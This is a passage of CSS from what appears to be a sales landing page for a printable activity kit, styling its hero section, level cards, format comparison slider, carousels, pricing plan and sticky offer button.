  .modal .big{font-family:'Plus Jakarta Sans',sans-serif;font-weight:800;font-size:56px;color:var(--p-dark);margin:12px 0 4px;letter-spacing:-.03em}
  .modal p{color:var(--muted);font-size:15px}
  .modal .btn{margin-top:18px}
  .modal .no{display:block;margin:12px auto 0;font-size:13px;color:var(--muted);text-decoration:underline;cursor:pointer;background:none;border:0}

  @media (max-width:760px){
    section{padding:48px 0}
    body{font-size:15px}
    h2{font-size:24px}
    h3{font-size:17px}
    .sub{font-size:15px}
    .hero h1{font-size:30px}
    .hero-sub{font-size:15px}
    .btn{font-size:15px;padding:15px 26px}
    .why-panel p{font-size:15px}
    .why-panel .preview p{font-size:12px;margin-top:6px}
    .preview{padding:8px}
    .aud .card p,.obj p,.bonus-card p,.testi p,details p{font-size:14px}
    .obj q{font-size:15px}
    .check{font-size:14px;padding:12px 14px}
    .plan li{font-size:14px}
    .price .now{font-size:52px}
    .guar p{font-size:15px}
    summary{font-size:15px}
    .final h2{font-size:24px}
    .modal h3{font-size:22px}
    .modal .big{font-size:44px}
    .topbar{font-size:11px;padding:9px 12px}
    .aud,.bonuses,.testi{grid-template-columns:minmax(0,1fr)}
    .pages{grid-template-columns:repeat(2,minmax(0,1fr))}
    .wrap,.narrow{padding:0 16px}
    .plan{padding:30px 18px}
    .card{padding:22px 18px}
    .checks{grid-template-columns:1fr}
    .carousel .nav{width:34px;height:34px}
    .carousel .prev{left:-4px}.carousel .next{right:-4px}
    .why-grid{margin-top:70px}
    .why-panel{padding:26px 20px}
    .why-panel>img{margin-top:-70px}
    .hero{padding-top:32px}
  }
</style><style>:focus-visible{outline:3px solid #F59E0B;outline-offset:4px}.dots span{cursor:pointer}@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}*,*::before,*::after{transition:none!important}}.testi .stars{font-size:9px;letter-spacing:.8px;color:var(--p-dark)}</style><style>
.why-panel>img{max-width:640px;filter:drop-shadow(0 22px 24px rgba(6,80,64,.2))}
.preview img{background:#F2FBF7;object-fit:cover}
.bonus-val s{font-size:18px;font-weight:700;text-decoration-thickness:2px;margin-left:4px}
.bonus-free{font-size:13px;padding:8px 16px}
.price .old{display:block;font-size:22px;text-decoration-thickness:2px;margin-bottom:8px}
.price .now{color:#DC4939}.plan-mocks{margin-top:20px}
</style><style>
:root{--p:#244876;--p2:#4778AD;--p-dark:#172E53;--p-soft:#EAF0F9;--p-bg:#F4F7FC;--teal:#4387B6;--teal-soft:#E5F1F9;--ink:#172E53;--ink-2:#344D72;--muted:#617492;--line:#E0E7F1;--bg-2:#F7F9FD;--glow:0 0 0 1px #24487612,0 22px 55px -22px #18375c40;--shadow:0 12px 32px -15px #142b4e35}
.topbar{background:linear-gradient(100deg,#122747,#254873 65%,#345D8E);text-transform:none;letter-spacing:.04em;font-size:13px}
.hl{background:linear-gradient(110deg,#E8EFFA,#D9E7F7);color:#203D68}.grad{background-image:linear-gradient(100deg,#1D365E,#4D83B5)}
.eyebrow{color:#244876;background:#F3F6FC;border-color:#DCE6F2;box-shadow:0 3px 12px #142b4e06}
.hero{padding-top:50px;background:radial-gradient(ellipse at 50% 0,#E7EFFB 0,transparent 58%),linear-gradient(180deg,#F4F7FC 0%,#fff 82%)}
.hero h1{max-width:900px}.hero h1 .n{color:#1D3B68}.hero-mock{max-width:780px;position:relative}.hero-mock img{mix-blend-mode:multiply;mask-image:linear-gradient(to bottom,#000 0%,#000 91%,transparent 100%)}
.hero-cta{padding-bottom:62px}.hero-sub{max-width:640px}.safe{color:#627691}
.why-panel{background:radial-gradient(ellipse at 95% 100%,#3A648D 0,transparent 56%),linear-gradient(145deg,#132B4D,#234776 65%,#3A628D);box-shadow:0 30px 65px -35px #172e5370}
.why-panel>img{max-width:570px;max-height:620px;object-fit:contain;filter:drop-shadow(0 22px 26px #07182b40)}
.why-panel p{max-width:850px;margin-left:auto;margin-right:auto}.why-panel p+p{margin-top:16px}
.method{max-width:1080px;margin:auto;padding:10px 20px 80px;position:relative;background:radial-gradient(ellipse at 50% 35%,#edf3fc70,transparent 65%)}
.method h2{font-size:clamp(26px,4vw,42px)}.method .sub{max-width:690px}.world-route{display:flex;align-items:flex-start;justify-content:space-between;list-style:none;padding:0;margin:36px auto 24px;max-width:770px;position:relative}.world-route:before{content:'';position:absolute;left:6%;right:6%;top:20px;border-top:2px dashed #D2DDEC;z-index:0}.world-route li{width:16.66%;text-align:center;position:relative;z-index:1}.world-route li span{display:grid;place-items:center;width:42px;height:42px;background:var(--world);color:#fff;font-weight:800;border:5px solid white;border-radius:50%;margin:auto;box-shadow:0 4px 13px #172e5314}.world-route small{font-size:10px;display:block;margin-top:6px;color:#637898}
.level-legend{display:flex;justify-content:center;gap:10px}.level-legend>span{border:1px solid var(--line);border-radius:30px;background:#fff;padding:8px 13px;font-size:12px;font-weight:700;display:flex;align-items:center;gap:7px}.level{width:8px;height:8px;display:inline-block;border-radius:50%}.level.easy{background:#359C63}.level.medium{background:#EFAD27}.level.advanced{background:#ED655F}.level-note{font-size:12px;text-align:center;color:var(--muted);margin-top:10px}
.world-grid{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:22px;margin-top:36px}.world-card{background:#fff;border:1px solid var(--line);border-radius:22px;overflow:hidden;box-shadow:0 6px 20px #172e5308;transition:transform .3s,box-shadow .3s}.world-card:hover{transform:translateY(-4px);box-shadow:var(--glow)}.world-image{position:relative;aspect-ratio:4/3;overflow:hidden}.world-image img{width:100%;height:100%;object-fit:cover}.world-number{position:absolute;top:10px;left:10px;width:34px;height:34px;background:var(--world);border:3px solid white;color:#fff;border-radius:50%;display:grid;place-items:center;font-weight:800;box-shadow:0 3px 12px #132b4d20}.world-body{padding:20px}.world-body h3{font-size:18px;margin-bottom:8px}.skill-chip{display:inline-block;background:color-mix(in srgb,var(--world) 12%,white);color:var(--world);font-size:11px;font-weight:700;border-radius:20px;padding:4px 8px}.world-body p{font-size:13px;margin-top:9px;line-height:1.6}.world-levels{font-size:10px;color:var(--muted);border-top:1px solid var(--line);padding-top:10px;margin-top:14px}.world-levels span{margin:0 6px}.world-card:last-child{background:#1D365E;color:#E7EFFA}.world-card:last-child h3{color:#fff}.world-card:last-child .world-levels{color:#CAD9EA;border-color:#ffffff20}
.adventure-resources{display:grid;grid-template-columns:repeat(3,1fr);gap:20px;margin-top:44px;padding-top:30px;border-top:1px solid var(--line)}.adventure-resources>div{text-align:center}.adventure-resources img{width:100%;aspect-ratio:4/3;object-fit:cover;mix-blend-mode:multiply;border-radius:14px}.adventure-resources h3{font-size:16px;margin:16px 0 8px}.adventure-resources p{font-size:13px;color:var(--muted)}
.carousel{max-width:760px}.carousel .track img{aspect-ratio:1055/1491;object-fit:contain;background:white}.carousel:after{content:'';position:absolute;left:0;right:0;top:0;height:calc(100% - 27px);background:linear-gradient(90deg,#f7f9fd99,transparent 3%,transparent 97%,#f7f9fd99);pointer-events:none}.carousel .nav{z-index:3}.carousel .dots span.on{background:var(--p)}
.check .dot{background:#E8F5ED}.check{font-size:14px}.card::before{background:linear-gradient(135deg,#24487650,#4387B640,#24487600)}
.community-section{background:linear-gradient(180deg,#F7F9FD 0,#fff 20%,#fff 80%,#F4F7FC 100%)}.reference-note{font-size:13px;max-width:680px}.proof-carousel{position:relative;margin-top:34px}.proof-track{display:flex;gap:22px;align-items:center;overflow:auto;scroll-snap-type:x mandatory;scrollbar-width:none;padding:12px 8px 25px}.proof-track::-webkit-scrollbar{display:none}.proof-slide{position:relative;flex:0 0 calc((100% - 44px)/3);min-width:0;scroll-snap-align:start;background:#0B1216;border-radius:22px;border:1px solid #1B2A35;overflow:hidden;box-shadow:0 10px 35px #172e5314;margin:0;align-self:stretch;display:flex;flex-direction:column;justify-content:center}.proof-slide img{width:100%;max-height:590px;object-fit:contain;height:auto}.proof-source{font-size:8px;letter-spacing:.12em;color:#b9cadc;display:block;padding:11px 15px;text-align:center;margin-bottom:auto}.proof-slide figcaption{font-size:9px;color:#b9cadc;text-align:center;padding:12px 6px;margin-top:auto}.proof-nav{border:1px solid var(--line);border-radius:50%;width:42px;height:42px;background:#fff;color:var(--p);font-size:28px;position:absolute;top:45%;z-index:3;cursor:pointer;box-shadow:var(--shadow);display:grid;place-items:center}.proof-nav.prev{left:-12px}.proof-nav.next{right:-12px}.proof-dots{display:flex;justify-content:center;gap:7px;margin:15px 0 0}.proof-dots button{border:0;background:#D5DEEB;padding:0;width:8px;height:8px;border-radius:12px;cursor:pointer}.proof-dots button.on{background:var(--p);width:22px}.gallery-hint{font-size:11px;color:var(--muted);text-align:center;margin-top:16px}
.formats-section{background:radial-gradient(ellipse at 15% 50%,#E8F0FC99,transparent 55%),linear-gradient(180deg,#fff,#FAFBFE,#fff)}.format-grid{display:grid;grid-template-columns:1fr 1.1fr;gap:48px;align-items:center;margin-top:44px}.compare-box{--split:50%;aspect-ratio:1055/1491;position:relative;overflow:hidden;isolation:isolate;border-radius:25px;background:white;box-shadow:0 24px 55px -18px #162c5050;touch-action:pan-y;cursor:ew-resize;border:1px solid #e7ecf4}.compare-box>img{position:absolute;inset:0;width:100%;height:100%;object-fit:fill;user-select:none;pointer-events:none}.compare-color{clip-path:inset(0 calc(100% - var(--split)) 0 0);z-index:1}.format-label{position:absolute;top:18px;z-index:3;border-radius:30px;font-size:13px;font-weight:800;padding:8px 16px;background:white;box-shadow:0 4px 14px #172e5310;pointer-events:none}.format-label.color{left:14px;color:#328E97}.format-label.bw{right:14px;color:white;background:#1D365E}.compare-divider{position:absolute;z-index:2;left:var(--split);top:0;bottom:0;border-left:3px solid white;filter:drop-shadow(0 0 3px #132b4d22);pointer-events:none}.compare-divider span{position:absolute;top:50%;left:0;transform:translate(-50%,-50%);width:58px;height:58px;background:white;color:#1D365E;border-radius:50%;display:grid;place-items:center;font-size:28px;font-weight:800;box-shadow:0 4px 25px #172e5320;white-space:pre}.compare-box input{position:absolute;width:100%;height:100%;inset:0;opacity:0;z-index:4;cursor:ew-resize;margin:0;touch-action:pan-y}.compare-box:focus-within{outline:3px solid #DBAE4A;outline-offset:5px}.format-benefits{display:grid;gap:22px}.format-card{border:1px solid var(--line);border-radius:24px;padding:28px;background:#ffffffc9}.format-icon{width:44px;height:44px;background:linear-gradient(140deg,#4481B3,#1D365E);border-radius:13px;display:grid;place-items:center;color:white;float:left;margin-right:13px;font-size:24px}.format-icon.navy{background:#1D365E}.format-card h3{font-size:23px;padding-top:8px;margin-bottom:23px}.format-card ul{list-style:none;clear:both;display:grid;gap:12px}.format-card li{font-size:15px;font-weight:600;position:relative;padding-left:28px}.format-card li:before{content:'✓';position:absolute;left:0;background:#3AA565;color:white;border-radius:50%;width:19px;height:19px;font-size:13px;text-align:center;line-height:19px;top:3px}.formats-note{font-size:12px;color:var(--muted);padding:0 10px}
.bonus{background:linear-gradient(180deg,#fff,#F1F5FC)}.bonus-card img{aspect-ratio:4/3;object-fit:contain;mix-blend-mode:multiply}.bonus-card .bonus-val{margin-top:20px}.bonus-free{background:#E4F5EA}.plan{border-color:#244876;box-shadow:0 0 0 6px #2448760c,0 30px 60px -30px #24487660}.plan .tag{background:linear-gradient(100deg,#1D365E,#477DAC)}.plan-mocks img{width:31%;aspect-ratio:1055/1536;object-fit:cover;border:1px solid var(--line)}.plan-mocks{gap:8px}.plan .divider{color:#4C6587}.guar .seal{width:115px;height:115px;background:none;box-shadow:none}.guar .seal img{height:100%;width:100%;object-fit:contain;mix-blend-mode:multiply}.final{background:radial-gradient(ellipse at 90% 100%,#40739E 0,transparent 58%),linear-gradient(150deg,#102442,#1C3D6B);position:relative;overflow:hidden}.final:before{content:'';position:absolute;top:0;left:0;right:0;height:12px;background:linear-gradient(180deg,#ffffff22,transparent);pointer-events:none}.final>.wrap{position:relative;z-index:1}footer{background:#0D1D35;color:#8FA3BF}.ic-box{background:#EAF0F9;color:#294A76}.ic-box.teal{background:#E4F0F8;color:#397B9E}
.fade-pending{opacity:0;transform:translateY(22px);transition:opacity .8s ease,transform .8s cubic-bezier(.2,.7,.2,1)}.fade-pending.is-visible{opacity:1;transform:none}
@media(max-width:760px){.topbar{font-size:11px}.hero{padding-top:36px}.hero h1{font-size:30px}.hero-mock{margin-top:22px}.hero-cta{padding-bottom:46px}.method{padding:6px 16px 48px}.method h2{font-size:27px}.world-route{margin-top:28px}.world-route small{display:none}.world-route li span{width:36px;height:36px;font-size:12px}.world-route:before{top:17px}.world-grid{grid-template-columns:1fr 1fr;gap:13px;margin-top:26px}.world-body{padding:14px}.world-body h3{font-size:16px}.world-body p{font-size:12px}.skill-chip{font-size:9px}.world-levels{font-size:8px;white-space:nowrap}.world-levels span{margin:0 2px}.world-image{aspect-ratio:4/3}.world-number{width:27px;height:27px;font-size:12px;top:6px;left:6px}.level-legend>span{font-size:10px;padding:7px 10px}.level-legend{gap:6px}.level-note{font-size:10px}.adventure-resources{grid-template-columns:1fr;gap:25px;margin-top:28px}.adventure-resources>div{max-width:380px;margin:auto}.adventure-resources h3{font-size:17px}.adventure-resources p{font-size:13px}.proof-track{gap:15px;padding-left:5px;padding-right:5px}.proof-slide{flex-basis:84%;max-width:390px}.proof-slide img{max-height:630px}.proof-nav{width:35px;height:35px}.proof-nav.prev{left:-7px}.proof-nav.next{right:-7px}.reference-note{font-size:11px}.format-grid{grid-template-columns:1fr;gap:28px;margin-top:30px}.format-grid>div:first-child{max-width:420px;width:100%;margin:auto}.format-card{padding:23px}.format-card h3{font-size:20px}.format-card li{font-size:13px}.format-label{font-size:11px;padding:7px 12px}.compare-divider span{width:48px;height:48px;font-size:25px}.why-panel>img{max-height:510px}.bonus-card img{max-height:320px}.guar .seal{width:100px;height:100px}}
@media(max-width:370px){.world-grid{grid-template-columns:1fr}.world-levels{font-size:10px}}
@media(prefers-reduced-motion:reduce){.fade-pending{opacity:1;transform:none;transition:none!important}.world-card{transition:none}}

/* Mobile refinement: clearer hierarchy and more visible fades. */
.topbar{text-transform:uppercase;letter-spacing:.055em}
.hero-trust-pill{display:flex;align-items:center;justify-content:center;gap:14px;max-width:max-content;margin:0 auto 30px;padding:12px 22px 12px 14px;border:1px solid #e5ebf3;border-radius:999px;background:#ffffffeb;box-shadow:0 8px 28px #18365c0c;text-align:left}
.trust-icons{display:flex;align-items:center;padding-right:3px}.trust-icons>span{width:37px;height:37px;background:#e4edf8;color:#284a76;border:3px solid white;border-radius:50%;display:grid;place-items:center;margin-left:-8px;box-shadow:0 2px 7px #142b4e12}.trust-icons>span:first-child{margin-left:0;background:#e7f3ed;color:#328866}.trust-icons>span:nth-child(2){background:#e4edf8}.trust-icons>span:nth-child(3){background:#fff1cf;color:#b28024}.trust-icons .ic{width:19px;height:19px}.hero-trust-pill small{display:block;font-size:9px;font-weight:800;letter-spacing:.1em;color:#6880a1;line-height:1.5}.hero-trust-pill b{display:block;font-size:14px;color:#1d365e;line-height:1.5}
.hero{background:radial-gradient(ellipse at 50% -10%,#c8d9f2 0,rgba(230,238,249,.65) 25%,rgba(248,250,254,.7) 55%,#fff 85%)}
.why-panel{padding:34px 24px 0;background:radial-gradient(ellipse at 92% 24%,#669ec17a,transparent 50%),linear-gradient(175deg,#11294b 0%,#2c5684 27%,#75a1c4 50%,#d8e6f2 73%,#f6f9fd 88%,#fff 100%);box-shadow:0 26px 75px -45px #16375b45;border-radius:28px}
.why-panel>img{margin-bottom:12px}.why-copy{position:relative;background:linear-gradient(180deg,#f0f6fbe8,#ffffff 84%);border-radius:22px;padding:30px 28px 34px;box-shadow:0 -12px 38px #10294b08}
.why-copy .why-kicker{display:inline-block;font-size:10px;letter-spacing:.12em;font-weight:800;color:#3b6492;border:1px solid #d6e3f1;background:#ffffffb0;padding:6px 11px;border-radius:30px;margin-bottom:14px}.why-method-title{font-size:28px;color:#172e53;line-height:1.2;margin-bottom:20px}.why-method-title span{background:linear-gradient(90deg,#1b365c,#5288b5);background-clip:text;-webkit-background-clip:text;color:transparent}.why-copy p{color:#3a5478!important;font-size:16px!important;line-height:1.75}.why-copy strong{color:#172e53!important}.proof-origin{font-size:10px;letter-spacing:.02em;color:#8190a7;margin:8px auto 0;max-width:600px;text-align:center}.reference-note{font-size:15px;max-width:630px}
.format-benefits{grid-template-columns:1fr 1fr;gap:16px}.format-card{padding:22px 20px;border-radius:23px;background:linear-gradient(145deg,#fff,#f4f8fe);box-shadow:0 10px 35px -22px #16365c35;overflow:hidden;position:relative}.format-card.bw-option{background:linear-gradient(145deg,#fff,#f4f5f7)}.format-card-top{display:flex;align-items:center;justify-content:space-between;margin-bottom:18px}.format-card .format-icon{float:none;margin:0;width:43px;height:43px;border-radius:13px}.format-option-number{font-size:22px;font-weight:800;color:#d9e4f1;font-family:'Plus Jakarta Sans',sans-serif}.format-card h3{font-size:18px;line-height:1.25;margin:0 0 8px;padding:0;min-height:45px}.format-mini{font-size:12px;line-height:1.6;color:#7184a0;min-height:38px;margin-bottom:14px}.color-swatches{display:flex;gap:5px;height:22px;align-items:center;margin-bottom:20px}.color-swatches i{width:16px;height:16px;border-radius:50%;background:#ed625d}.color-swatches i:nth-child(2){background:#f2bf42}.color-swatches i:nth-child(3){background:#48b8ae}.color-swatches i:nth-child(4){background:#638eca}.ink-saving-pill{display:inline-flex;align-items:center;background:#e8edf4;color:#405a7d;border-radius:20px;font-size:8px;letter-spacing:.05em;font-weight:800;padding:4px 8px;height:22px;margin-bottom:20px}.format-card ul{gap:11px}.format-card li{font-size:12px;font-weight:600;line-height:1.5;padding-left:21px}.format-card li:before{height:14px;width:14px;font-size:10px;line-height:14px;top:3px}.format-included{display:block;margin-top:20px;padding-top:13px;border-top:1px solid #dce7e7;color:#339065;font-size:9px;font-weight:800;letter-spacing:.07em}.formats-note{grid-column:1/-1;display:flex;gap:7px;align-items:flex-start;justify-content:center;text-align:center;color:#6c809d;font-size:11px;line-height:1.6;padding:8px 0 0}.formats-note .ic{width:16px;height:16px;color:#39956c;flex:none;margin-top:1px}
.plan .bonus-heading{display:flex;align-items:center;gap:8px;padding-top:20px;border-top:1px solid #e1e8f1;color:#223e68;font-size:11px;margin-top:25px}.bonus-heading>span{font-size:21px;letter-spacing:0;line-height:1}.plan .plan-bonus-list{gap:10px;margin-top:22px}.plan-bonus-list .gift{align-items:center;gap:12px;background:linear-gradient(110deg,#eef4fc,#fafcff);border:1px solid #e1eaf5;border-radius:13px;padding:12px}.bonus-token{display:grid;place-items:center;flex:none;width:39px;height:39px;background:white;border:1px solid #dce7f5;border-radius:12px;font-size:22px;box-shadow:0 3px 10px #16365c08}.plan-bonus-list .gift>div{min-width:0}.plan-bonus-list small{display:block;color:#4f719d;font-size:8px;letter-spacing:.08em;font-weight:800;margin-bottom:3px}.plan-bonus-list .gift>div>span{display:block;font-size:13px;line-height:1.45;color:#2a466f}
@media(max-width:760px){.hero-trust-pill{gap:9px;margin-bottom:25px;padding:10px 16px 10px 11px;max-width:100%}.hero-trust-pill b{font-size:12px}.hero-trust-pill small{font-size:8px}.trust-icons>span{width:32px;height:32px;margin-left:-8px}.trust-icons .ic{width:16px;height:16px}.why-panel{padding:26px 14px 0}.why-copy{padding:24px 18px 25px;border-radius:20px}.why-copy p{font-size:14px!important;line-height:1.8}.why-method-title{font-size:25px;margin-bottom:17px}.why-copy .why-kicker{font-size:8px;padding:6px 9px}.reference-note{font-size:13px}.proof-origin{font-size:9px}.format-benefits{grid-template-columns:1fr 1fr;gap:12px}.format-card{padding:18px 14px;border-radius:19px}.format-card h3{font-size:16px;min-height:42px}.format-mini{font-size:11px;min-height:36px}.format-card-top{margin-bottom:14px}.format-card .format-icon{width:37px;height:37px;font-size:21px}.format-option-number{font-size:20px}.format-card li{font-size:11px;padding-left:18px}.format-card li:before{width:12px;height:12px;line-height:12px;font-size:9px}.color-swatches{margin-bottom:17px}.color-swatches i{width:14px;height:14px}.ink-saving-pill{font-size:7px;padding:4px 6px;margin-bottom:17px}.format-card ul{gap:10px}.formats-note{font-size:10px;margin-top:4px;padding-top:3px}.format-included{margin-top:17px;font-size:8px}.plan-bonus-list .gift{padding:10px;gap:10px}.bonus-token{height:35px;width:35px;font-size:20px}.plan-bonus-list .gift>div>span{font-size:12px}.plan-bonus-list small{font-size:7px}.topbar{font-size:10px}}
@media(max-width:340px){.format-benefits{grid-template-columns:1fr}.format-card h3,.format-mini{min-height:0}.hero-trust-pill b{font-size:10px}}
.proof-origin{font-size:11px}@media(max-width:760px){.proof-origin{font-size:10px}}

/* Center-stage pages and compact conversion details. */
html{scroll-behavior:smooth;scroll-padding-top:24px}body{padding-bottom:92px}#pricing{scroll-margin-top:24px}
.grad,.why-method-title span{background-image:linear-gradient(100deg,#142d52 3%,#33639c 55%,#349fba 100%);background-clip:text;-webkit-background-clip:text;color:transparent}
.hero-trust-pill{box-shadow:0 8px 28px #18365c12;border:0;padding:13px 24px 13px 18px}.hero-trust-pill .trust-sparkles{color:#e3a52b;font-size:18px;letter-spacing:3px;line-height:1.2;margin-bottom:3px}.hero-trust-pill b{font-size:15px}.trust-icons>span{width:42px;height:42px}.method-intro{border-top:1px solid #dbe5f0;margin-top:25px;padding-top:25px}.method-intro .why-method-title{font-size:24px}.peek-dot{height:9px;width:9px;background:#e9635d;border-radius:50%}
.stacked-carousel{max-width:800px;margin-top:38px;overflow:hidden;padding:10px 0 35px}.stacked-carousel:after{display:none}.stacked-carousel .track{display:block;position:relative;width:100%;height:auto;aspect-ratio:1.12;overflow:visible;padding:0;touch-action:pan-y;scroll-snap-type:none}
.stacked-carousel .track img{position:absolute;top:0;left:50%;width:62%;height:100%;max-width:none;aspect-ratio:auto;object-fit:fill;border:0;border-radius:25px;box-shadow:0 30px 45px -20px #142b4e66;transform:translateX(-50%);transition:transform .5s ease,opacity .5s ease;pointer-events:none}
/* Explicit scales keep the stack working in older mobile browsers. */
.stacked-carousel .track img[data-position="-1"]{transform:translateX(-74%) scale(.93)}.stacked-carousel .track img[data-position="1"]{transform:translateX(-26%) scale(.93)}.stacked-carousel .track img[data-position="-2"]{transform:translateX(-98%) scale(.86)}.stacked-carousel .track img[data-position="2"]{transform:translateX(-2%) scale(.86)}
.stacked-carousel .nav{width:48px;height:48px;top:45%;border:0;z-index:20}.stacked-carousel .prev{left:4%}.stacked-carousel .next{right:4%}.stacked-carousel .dots{margin-top:36px;gap:8px}.stacked-carousel .dots button{width:9px;height:9px;border:0;border-radius:20px;padding:0;background:#b9c6d9;cursor:pointer;transition:width .2s}.stacked-carousel .dots button.on{width:28px;background:#1d365e}
.plan .bonus-heading{font-size:12px;font-weight:600;letter-spacing:.08em;border:0;padding:0;margin:28px 0 18px;color:#203d67}.plan .plan-bonus-list{gap:18px;margin-top:0}.plan .plan-bonus-list .gift{background:none;border:0;border-radius:0;padding:0;align-items:flex-start;gap:13px}.plan-bonus-list .gift>div>span{color:#203d67;font-size:14px;line-height:1.6}.plan-bonus-list .bonus-gift{flex:none;color:#203d67;width:18px;height:18px;margin-top:3px}.section-cta{margin-top:38px;padding-bottom:8px}.sticky-offer{position:fixed;bottom:0;left:0;right:0;z-index:40;background:#ffffffec;backdrop-filter:blur(16px);border-top:1px solid #dce6f2;padding:12px 20px calc(12px + env(safe-area-inset-bottom));box-shadow:0 -8px 30px #142b4e12;display:flex;justify-content:center}.sticky-offer .btn{width:100%;max-width:480px;min-height:50px;font-size:14px}.modal{z-index:100}
@media(max-width:760px){.hero-trust-pill{gap:11px;padding:11px 17px}.hero-trust-pill b{font-size:12px}.hero-trust-pill .trust-sparkles{font-size:15px}.trust-icons>span{width:34px;height:34px}.stacked-carousel{margin-left:-12px;margin-right:-12px;padding-bottom:24px}.stacked-carousel .track{aspect-ratio:.96}.stacked-carousel .track img{width:73%;border-radius:19px}.stacked-carousel .nav{width:42px;height:42px}.stacked-carousel .prev{left:3%}.stacked-carousel .next{right:3%}.stacked-carousel .dots{margin-top:32px}.plan .plan-bonus-list .gift{padding:0;gap:12px}.plan-bonus-list .gift>div>span{font-size:13px}.method-intro .why-method-title{font-size:23px}.section-cta .btn{width:100%}.sticky-offer{padding-left:16px;padding-right:16px}}
@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}.stacked-carousel .track img{transition:none}}

/* Compact explanation, supplied badge, and focused mobile CTA. */
.hero h1{color:#08090c}.hero h1 .n,.hero h1 .hl{background:linear-gradient(105deg,#10294c 10%,#244d7b 62%,#5587ae 100%);background-clip:text;-webkit-background-clip:text;color:transparent;box-decoration-break:clone;-webkit-box-decoration-break:clone}.hero h1 .hl{padding:0;border-radius:0}
.hero-reference-badge{max-width:430px;margin:0 auto 25px;text-align:center}.hero-reference-badge img{display:block;width:100%;height:auto;mix-blend-mode:multiply}.hero-reference-badge figcaption{font-size:9px;color:#73839a;margin-top:-5px;line-height:1.4}
.why-panel{padding:22px 20px 0}.why-panel>img{max-width:440px;max-height:410px;margin-bottom:0}.why-copy{padding:23px 24px;border-radius:20px;max-width:800px;margin:auto}.why-copy p{font-size:14px!important;line-height:1.65!important}.why-copy p+p{margin-top:13px}.why-copy p strong{font-weight:600}.why-copy .why-kicker{margin-bottom:10px;font-size:9px;padding:5px 9px}.method-intro{margin-top:17px;padding-top:17px}.method-intro .why-method-title{font-size:23px;margin-bottom:10px}.method-intro p strong{font-weight:750}.method .sub{line-height:1.6}.method{padding-bottom:52px}
body{padding-bottom:75px}.sticky-offer{padding:8px 20px calc(8px + env(safe-area-inset-bottom))}.sticky-offer .btn{width:auto;max-width:290px;min-height:42px;padding:11px 26px;font-size:12px;gap:10px;box-shadow:0 6px 18px #13ac4340}.sticky-offer .btn .ic{width:16px;height:16px}
@media(max-width:760px){.hero-reference-badge{max-width:345px;margin-bottom:23px}.hero-reference-badge figcaption{font-size:8px}.why-panel{padding:18px 12px 0}.why-panel>img{max-height:330px;max-width:100%}.why-copy{padding:19px 16px}.why-copy p{font-size:13px!important;line-height:1.65!important}.why-copy .why-kicker{font-size:8px}.method-intro .why-method-title{font-size:22px}.method{padding-bottom:38px}.sticky-offer .btn{width:auto;min-height:41px;font-size:12px;padding:10px 24px}}

/* Final hierarchy: a smaller badge, larger headline and one concise introduction. */
.hero-reference-badge{max-width:350px;margin-bottom:21px}.hero h1{font-size:clamp(34px,6.3vw,64px);line-height:1.12}
.why-panel{background:radial-gradient(ellipse at 90% 25%,#6499b89c,transparent 60%),linear-gradient(155deg,#132e51,#315d89 65%,#4a7599);padding:22px 24px 28px;box-shadow:0 24px 55px -30px #17365b66;overflow:hidden}.why-panel>img{max-height:350px;max-width:420px;margin:0 auto 12px}.why-copy{background:none;box-shadow:none;border-radius:0;padding:0;max-width:740px;text-align:left}.why-copy p{color:#f0f5fc!important;font-size:15px!important;line-height:1.65!important;font-weight:400}.why-copy strong{color:#fff!important;font-weight:750!important}.why-copy p+p{margin-top:14px}.why-copy .method-teaser{font-size:14px!important;color:#dceaf8!important;border-top:1px solid #ffffff26;padding-top:14px;margin-top:16px}
@media(max-width:760px){.hero-reference-badge{max-width:285px;margin-bottom:20px}.hero h1{font-size:34px}.why-panel{padding:18px 20px 24px;border-radius:24px}.why-panel>img{max-width:100%;max-height:290px;margin-bottom:14px}.why-copy{padding:0}.why-copy p{font-size:14px!important;line-height:1.65!important}.why-copy .method-teaser{font-size:13px!important;padding-top:12px;margin-top:14px}}
@media(max-width:360px){.hero h1{font-size:32px}.hero-reference-badge{max-width:265px}}

/* Open mockup composition: pages above the panel, tablet overlapping the navy. */
.hero{padding-top:18px}.hero-reference-badge{margin-bottom:14px}
.why-section{padding-top:50px;padding-bottom:52px;overflow:hidden;background:radial-gradient(ellipse at 50% 35%,#eaf1f96b,transparent 56%)}
.why-section .why-showcase{--kit-overlap:clamp(180px,42vw,340px);display:block;margin-top:22px;position:relative;isolation:isolate}
.why-showcase>.why-kit-art{display:block;position:relative;z-index:2;width:calc(100% + 44px);max-width:820px;height:auto;max-height:none;object-fit:contain;margin:0;left:50%;transform:translateX(-50%);filter:drop-shadow(0 18px 25px #17365b26);pointer-events:none}
.why-showcase>.why-panel{position:relative;z-index:1;margin-top:calc(-1 * var(--kit-overlap));padding:calc(var(--kit-overlap) - 28px) 46px 38px;background:radial-gradient(ellipse at 100% 0,#4a7ca170,transparent 60%),radial-gradient(circle,#ffffff09 1.5px,transparent 2px),linear-gradient(145deg,#233f6b,#142f53 70%,#1f456d);background-size:auto,24px 24px,auto;border:1px solid #ffffff24;border-radius:34px;box-shadow:0 26px 45px -30px #132d5355;overflow:visible}
.why-showcase .why-copy{max-width:700px;padding:0;position:relative}.why-overline{display:block;color:#b6daee;font-size:10px;letter-spacing:.18em;font-weight:750;margin-bottom:12px}.why-copy-title{font-size:clamp(28px,3.6vw,37px);line-height:1.15;letter-spacing:-.03em;color:#fff;margin-bottom:19px}.why-copy-title span{color:#9bd8ed}.why-showcase .why-copy p{font-size:16px!important;color:#e0e9f6!important;line-height:1.75!important}.why-showcase .why-copy strong{color:#fff!important;font-weight:750!important}.why-format-tags{display:flex;gap:10px;margin-top:22px;flex-wrap:wrap}.why-format-tags>span{display:flex;align-items:center;gap:7px;border:1px solid #ffffff26;border-radius:30px;padding:7px 12px;color:#dcecf7;font-size:11px;background:#ffffff08}.why-format-tags .ic{width:15px;height:15px;color:#9bd8ed}.why-showcase .why-copy .method-teaser{position:relative;border-top:1px solid #ffffff20;margin-top:23px;padding:19px 36px 0 0;font-size:13px!important;line-height:1.6!important;color:#b9cce2!important}.method-teaser>.ic{position:absolute;right:0;top:24px;transform:rotate(90deg);color:#9bd8ed;width:24px;height:24px}
